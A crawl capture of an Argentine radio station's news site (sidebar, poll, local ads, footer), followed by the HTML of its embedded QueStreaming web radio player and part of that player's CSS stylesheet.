                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/srebrenica-tres-anos-de-calvario-y-una-masacre-que-nadie-olvida-en-bosnia">
                            Srebrenica, tres años de calvario y una masacre que nadie...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Jun 9, 2021</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>301</span>
                                            </p>
                    <p class="description">
                        Más de 8.000 hombres y chicos musulmanes fueron asesinados. La condena a Ratko Mladic,...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/Internacionales ">
                            <label class="category-label" style="background-color: #fc852f">Internacionales</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/el-precio-de-los-granos-sube-por-riesgo-de-escalada-en-la-guerra-de-ucrania">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://www.clarin.com/img/2023/07/19/ixlAfWThv_1256x620__1.jpg"
                 alt="El precio de los granos sube por &quot;riesgo de escalada&quot; en la guerra de Ucrania" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/el-precio-de-los-granos-sube-por-riesgo-de-escalada-en-la-guerra-de-ucrania">
                            El precio de los granos sube por &quot;riesgo de escalada&quot; en...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Jul 20, 2023</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>161</span>
                                            </p>
                    <p class="description">
                        El precio del trigo blando cerró con fuertes suba, hasta 253,75 euros por tonelada,...                    </p>
                </div>
                    </div>
    </div>
</div>                </div>
            </div>

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio En Vivo</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="365" src="https://player.questreaming.com/#milenium" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="350"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Ruta 148 extremo sur Km 755, 5730 Villa Mercedes (San Luis) 02657 43-1107</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2cb123f8c.png" style="height:126px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    

    
        

        

        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Comments-->
                    
<!--Widget: Our Picks-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Encuestas</h4>
    </div>
    <div class="widget-body">

                    
                                    <div id="poll_1" class="poll">

                        <div class="question">
                            <form data-form-id="1" class="poll-form" method="post">
                                <input type="hidden" name="poll_id" value="1">
                                <input type="hidden" name="vote_permission" value="all">
                                <h5 class="title">Que te parece el nuevo portal de Fm Milenium</h5>
                                                                        <p class="option">
                                            <input type="radio" name="option" id="option1-1" value="option1" class="flat-blue" required>
                                            <label for="option1-1" class="label-poll-option">Me encanta</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-2" value="option2" class="flat-blue" required>
                                            <label for="option1-2" class="label-poll-option">Me Divierte</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-3" value="option3" class="flat-blue" required>
                                            <label for="option1-3" class="label-poll-option">No me Gusta</label>
                                        </p>
                                                                            <p class="option">
                                            <input type="radio" name="option" id="option1-4" value="option4" class="flat-blue" required>
                                            <label for="option1-4" class="label-poll-option">Me Gusta</label>
                                        </p>
                                    
                                <p class="button-cnt">
                                    <button type="submit" class="btn btn-primary btn-custom btn-custom-sm">Votar</button>
                                    <a onclick="view_poll_results('1');" class="a-view-results">Ver resultados</a>
                                </p>

                                <div id="poll-error-message-1" class="poll-error-message">
                                    Ya has votado en esta encuesta                                </div>
                            </form>
                        </div>

                        <div class="result" id="poll-results-1">
                            <h5 class="title">Que te parece el nuevo portal de Fm Milenium</h5>

                            
                            <p class="total-vote">Total Vote: 35</p>

                            
                                    <span>Me encanta</span>

                                                                        <div class="progress">
                                        <span>22.9&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:22.9%"></div>
                                    </div>
                                
                                
                                    <span>Me Divierte</span>

                                                                        <div class="progress">
                                        <span>17.1&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:17.1%"></div>
                                    </div>
                                
                                
                                    <span>No me Gusta</span>

                                                                        <div class="progress">
                                        <span>2.9&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:2.9%"></div>
                                    </div>
                                
                                
                                    <span>Me Gusta</span>

                                                                        <div class="progress">
                                        <span>57.1&nbsp;%</span>
                                        <div class="progress-bar" role="progressbar" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100" style="width:57.1%"></div>
                                    </div>
                                
                                
                            <p>
                                <a onclick="view_poll_options('1');" class="a-view-results m-0">Ver opciones</a>
                            </p>
                        </div>

                    </div>
                
                    
    </div>
</div>                </div>
            </div>

        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">LAVALLE 473  TELEFONO   2657-431594</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2cdc758c2.png" style="height:467px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NAVARRO MOTOS  - AVENIDA 25 DE MAYO 917 </h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d02926e4.png" style="height:330px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">DISTRIBUIDORA MULTIMARCA TETE 25 DE MAYO 2481   TELEFONO  2657-503000.</h4>
    </div>
    <div class="widget-body">
        <p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d33401c6.png" style="height:197px; width:350px" /></p>

<p><img alt="" src="http://fmmilenium893.com/uploads/files/file_5c5c2d4e5dbee.png" style="height:151px; width:350px" /></p>
    </div>
</div>

                </div>
            </div>

        
    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44c252.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/casos-de-coronavirus-hoy-en-misiones-cuantos-muertos-hay-y-como-avanza-la-pandemia-al-28-de-septiembre">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2020/08/22/septiembre-es-el-mes-en___xIWvIGvgY_1200x630__1.jpg"
                 alt="Casos de coronavirus hoy en Misiones: cuántos muertos hay y cómo avanza la pandemia al 28 de septiembre" class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/casos-de-coronavirus-hoy-en-misiones-cuantos-muertos-hay-y-como-avanza-la-pandemia-al-28-de-septiembre">
                                    Casos de coronavirus hoy en Misiones: cuántos muertos hay...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/penso-que-no-iba-poder-estar-mas-con-su-perra-pero-descubrio-la-verdad-que-hermoso-final">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2024/07/30/6Mz-etSkB_2000x1500__1.jpg"
                 alt="Pensó que no iba poder estar más con su perra, pero descubrió la verdad: &quot;Qué hermoso final&quot; " class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/penso-que-no-iba-poder-estar-mas-con-su-perra-pero-descubrio-la-verdad-que-hermoso-final">
                                    Pensó que no iba poder estar más con su perra, pero descubrió...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://fmmilenium893.com/post/la-extrana-enfermedad-que-sufre-v-una-de-las-figuras-de-bts">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm_footer.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/04/15/bts-v-es-el-de___PT0VhDZR5_1200x630__1.jpg"
                 alt="La extraña enfermedad que sufre V, una de las figuras de BTS" class="lazy img-cover"/>
            </div>



                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://fmmilenium893.com/post/la-extrana-enfermedad-que-sufre-v-una-de-las-figuras-de-bts">
                                    La extraña enfermedad que sufre V, una de las figuras de...                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://fmmilenium893.com/home/add_to_newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="varient_csrf_token" value="988d46ebd3d566a3b70e314a6d9dba6c" />                  
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Un Servicio de QueStreaming.com Servicios Online Para Radio &amp; Tv </p>
                    </div>

                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://fmmilenium893.com/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://fmmilenium893.com/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://fmmilenium893.com/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://fmmilenium893.com/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://fmmilenium893.com/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://fmmilenium893.com/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://fmmilenium893.com/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://fmmilenium893.com/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://fmmilenium893.com/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://fmmilenium893.com/assets/js/script.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.questreaming.com/
body_size: 3165
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><title>Radios Am-Fm-Online</title><meta name="description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta name="robots" content="NOINDEX, NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><link rel="icon" type="image/png" sizes="192x192" href="./assets/img/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="./assets/img/favicon-96x96.png"><link rel="icon" type="image/png" sizes="96x96" href="./assets/img/favicon-16x16.png"><link rel="icon" type="image/png" sizes="16x16" href="./assets/img/favicon-32x32.png"><meta property="og:title" content="Radios Am-Fm-Online"><meta property="og:url" content="https://player.questreaming.com/"><meta property="og:type" content="music.radio_station"><meta property="og:image" content="http://questreaming.com/wp-content/uploads/2016/05/onlinelogomaker-052716-1644.png"><meta property="og:description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta property="og:site_name" content="Player QueStreaming"><style>.preloader, .preloader .text_area{display: block;position: absolute;left: 0;right: 0}.preloader{top: 0;bottom: 0;text-align: center;font-size: 14px;color: #2f2f2f;background: rgba(250, 250, 250, .95);transition: all .5s cubic-bezier(.25, .8, .25, 1);-webkit-transition: all .5s cubic-bezier(.25, .8, .25, 1);z-index: 999}.preloader.loadComplete{opacity: 0;visibility: hidden}.preloader .text_area{height: 50px;top: 40%;margin-top: -25px}</style><noscript><style>#no-js-hide{display: none}</style></noscript></head><body><div class="preloader"><div class="text_area"><noscript style="color: red;"><div style="font-weight: 500;">ERROR OCCURRED</div>
This player does not work without javascript!
</noscript><span id="no-js-hide">Loading, please wait...<br><br><img src="assets/img/preloader.gif" width="32" height="32" alt="Preloader"></span></div></div><div class="header"><div class="logo"><a href="#" onclick="window.location.reload(); return false;"><img src="assets/img/logo.png" alt="Logo" height="40"></a></div><ul><li class="history-toggle" style="display: none;"><a href="#" title="Show Track History"><img width="32" height="32" src="./assets/img/icon-history.svg" alt="History"></a></li><li class="settings" style="display: none;"><a href="#" title="Select stream quality"><img width="30" height="29" src="./assets/img/icon-settings.svg" alt="Settings"></a><ul class="streams-list"></ul></li></ul></div><div class="main-container"><div class="view main"><div class="artist-image sharing_disabled"><div class="share-area"><span>Share</span><a class="facebook-share" href="#"><img width="36" height="36" src="./assets/img/icon-facebook.svg" alt="Facebook Share"></a><a class="twitter-share" href="#"><img width="36" height="36" src="./assets/img/icon-twitter.svg" alt="Twitter Share"></a></div><div class="artist-img"><img width="140" height="140" id="artist-img" src="tmp/images/default.png" alt="Artwork"></div><div class="artist-preload" style="display: none;"></div></div><div class="onair"><div class="artist">Un Servicio de</div><div class="title">QueStreaming.com</div><div class="time">00:00</div></div></div><div class="view history"><div class="history-content"></div></div></div><div class="player"><div id="jplayer-object"></div><div class="playback"><div class="play" title="Start playing"><svg width="68" height="68" version="1.1" id="button-play" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z"></path></svg></div><div class="stop" style="display: none;" title="Stop playing"><svg width="68" height="68" version="1.1" id="button-stop" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z"></path></svg></div></div><div class="volume-control"><div class="volume-icon"><svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path></svg><svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path></svg></div><div class="volume-slider"><div class="vol-progress"><div class="vol-bar"><div class="circle-control" title="Drag to change volume"></div></div></div><div class="player-status"></div></div></div><div class="playlists"><span>Listen in your favorite player</span><a tabindex="1" target="_blank" href="?pl=winamp&c=" title="Winamp"><img width="32" height="32" src="assets/img/player-winamp-icon.svg" alt="Winamp"></a><a tabindex="1" target="_blank" href="?pl=wmp&c=" title="Windows Media Player"><img width="32" height="32" src="assets/img/player-wmp-icon.svg" alt="Windows Media Player"></a><a tabindex="1" target="_blank" href="?pl=quicktime&c=" title="QuickTime"><img width="32" height="32" src="assets/img/player-quicktime-icon.svg" alt="QuickTime"></a><a tabindex="1" target="_blank" href="?pl=vlc&c=" title="VLC Player"><img width="32" height="32" src="assets/img/player-vlc-icon.svg" alt="VLC Player"></a></div></div><script type="text/javascript">var s = {"lang":{"loading-message":"Loading, please wait...","ui-settings":"Select stream quality","ui-channels":"Channels list","ui-play":"Start playing","ui-stop":"Stop playing","ui-volume-circle":"Drag to change volume","ui-playlists":"Listen in your favorite player","status-init":"Loading {STREAM}...","status-playing":"Playing {STREAM}...","status-stopped":"Player stopped.","status-volume":"Volume: {LEVEL}","status-muted":"Player muted.","ui-history":"Show Track History","history-artist-title":"Artist\/Title","history-added":"Added","history-hour-ago":"hr ago","history-min-ago":"min ago","history-sec-ago":"sec ago","history-just-now":"just now","share":"Share","twitter-share":"I am listening to {TRACK} at my favourite radio."},"analytics":false,"channel":[],"title":"Radios Am-Fm-Online","artist_length":"20","title_length":"28","default_artist":"Un Servicio de","default_title":"QueStreaming.com","default_channel":"0","default_volume":"70","dynamic_title":false,"usecookies":"true","stats_refresh":"15","autoplay":"true","history":false,"template":"html5player"};if ( s.analytics != false ) {(function( i, s, o, g, r, a, m ) {i[ 'GoogleAnalyticsObject' ] = r;i[ r ] = i[ r ] || function() {(i[ r ].q = i[ r ].q || []).push( arguments )}, i[ r ].l = 1 * new Date();a = s.createElement( o ),m = s.getElementsByTagName( o )[ 0 ];a.async = 1;a.src = g;m.parentNode.insertBefore( a, m )})( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );ga( 'create', '', 'auto' );ga( 'send', 'pageview' );}</script><script type="text/javascript" src="./assets/js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="./assets/js/jquery.jplayer.min.js"></script><script type="text/javascript" src="./assets/js/aio-radio.min.js"></script><link id="main_theme" href="./templates/html5player/default.html5.css" rel="stylesheet" type="text/css"><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet" type="text/css"></body></html>

--- FILE ---
content_type: text/css
request_url: https://player.questreaming.com/templates/html5player/default.html5.css
body_size: 3202
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,html{font-family:"Roboto", sans-serif;font-weight:300;font-size:10pt;padding:0;margin:0;color:#fff;background-color:#4e4e4e;background:url("./img/background.jpg") 0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}a{text-decoration:none;color:inherit;outline-style:none;outline-width:0}b,strong{font-weight:600}.css-hint{position:relative}.css-hint:before{bottom:-2px;margin-bottom:-10px;left:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-bottom-color:rgba(0, 0, 0, 0.85);border-width:5px;margin-left:-5px;z-index:14;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.css-hint:after{background:#111;background:rgba(0, 0, 0, 0.85);border-radius:3px;color:#fff;content:attr(data-title);display:block;left:0;bottom:-28px;margin-bottom:-5px;padding:6px 8px;position:absolute;z-index:15;font-size:10pt;z-index:15;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0)}.css-hint:after,.css-hint:before{transition:all 350ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:all 350ms cubic-bezier(0.25, 0.8, 0.25, 1);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-transform:scale(0.8);opacity:0;visibility:hidden;pointer-events:none}.css-hint:hover:after,.css-hint:hover:before{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);opacity:1;visibility:visible;margin-bottom:0}.preloader{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;font-size:1.077em;color:#2f2f2f;background:rgba(250, 250, 250, 0.95);transition:all 500ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:all 500ms cubic-bezier(0.25, 0.8, 0.25, 1);z-index:999}.preloader.loadComplete{opacity:0;visibility:hidden}.preloader .text_area{display:block;position:absolute;height:50px;left:0;right:0;top:40%;margin-top:-25px}.header{display:block;height:50px;color:#fff;background:rgba(255, 255, 255, 0.1);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.1) 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.3)), to(rgba(255, 255, 255, 0.1)));background:linear-gradient(to bottom, rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.1) 100%);border-bottom:1px solid rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.15);box-shadow:0 0 3px rgba(0, 0, 0, 0.15)}.header ::-webkit-scrollbar{width:8px;height:8px}.header ::-webkit-scrollbar-track{background:transparent;border-radius:2px}.header ::-webkit-scrollbar-thumb{background-color:#bcdaf6;border-radius:2px}.header ::-webkit-scrollbar-thumb:hover{background:#d2e6f9}.header .logo{float:left;display:inline-block;margin:0 0 0 8px;height:50px;line-height:50px}.header .logo img{vertical-align:middle}.header ul{position:absolute;list-style:none;padding:0;margin:0;right:0;font-size:0}.header ul>li{position:relative;display:inline-block;padding:0;margin:0}.header ul>li>a{display:inline-block;font-weight:300;width:55px;height:50px;transition:background-color 150ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:background-color 150ms cubic-bezier(0.25, 0.8, 0.25, 1);text-align:center;line-height:50px;border-left:1px solid rgba(255, 255, 255, 0.05);-webkit-box-shadow:-1px 0 0 rgba(0, 0, 0, 0.1);box-shadow:-1px 0 0 rgba(0, 0, 0, 0.1)}.header ul>li>a img{vertical-align:middle}.header ul>li>a.active,.header ul>li>a:hover{background:rgba(255, 255, 255, 0.1)}.header ul>li>ul{position:absolute;z-index:99;top:75%;margin-top:1px;right:0;min-width:200px;font-size:10pt;opacity:0;visibility:hidden;border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-transition:top 250ms cubic-bezier(0.25, 0.8, 0.25, 1), opacity 350ms cubic-bezier(0.25, 0.8, 0.25, 1), visibility 350ms cubic-bezier(0.25, 0.8, 0.25, 1);transition:top 250ms cubic-bezier(0.25, 0.8, 0.25, 1), opacity 350ms cubic-bezier(0.25, 0.8, 0.25, 1), visibility 350ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.15);box-shadow:0 3px 5px rgba(0, 0, 0, 0.15);background:url("./img/background.jpg") -700px 0;overflow-y:auto;overflow-x:hidden;max-height:210px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.header ul>li>ul.active{visibility:visible;opacity:1;top:100%}.header ul>li>ul li{display:block;padding:10px 25px;margin:0;padding:0}.header ul>li>ul li>a{display:block;padding:10px 15px;line-height:normal;width:auto;height:auto;text-align:left;color:rgba(255, 255, 255, 0.75);text-decoration:none;white-space:nowrap;transition:none;-webkit-transition:none}.header ul>li>ul li>a.active{color:#fff}.header ul>li>ul li>a:hover{background:rgba(255, 255, 255, 0.15)}.main-container{font-size:0;margin:0 auto;overflow:hidden;white-space:nowrap;max-width:720px}.main-container .view{font-size:10pt;vertical-align:top;display:inline-block;width:100%;margin:35px 0 25px;text-align:center;-webkit-transition:margin-left cubic-bezier(0.25, 0.8, 0.25, 1) 550ms;transition:margin-left cubic-bezier(0.25, 0.8, 0.25, 1) 550ms;white-space:normal}.main-container .view .artist-image{display:inline-block;position:relative;margin:0 10px;width:140px;height:140px;vertical-align:middle;overflow:hidden;-webkit-box-shadow:2px 2px 5px rgba(0, 0, 0, 